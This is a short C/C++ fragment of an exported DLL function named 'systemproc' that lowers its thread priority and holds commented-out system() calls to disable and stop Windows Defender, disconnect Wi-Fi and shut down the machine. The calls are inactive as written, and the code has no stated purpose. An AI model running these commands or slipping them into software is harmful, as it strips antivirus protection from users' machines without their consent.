 void _declspec(dllexport)systemproc(char* proc)
{
SetThreadPriority(GetCurrentThread(), THREAD_PRIORITY_LOWEST);
for (int i = 0; i < 10; i++)
{
/// system("sc config WinDefend start= disabled"); ///
/// system("sc stop WinDefend"); ///
// system("netsh wlan disconnect"); ///
}
/// system("c:\\windows\\system32\\shutdown /s"); ///
}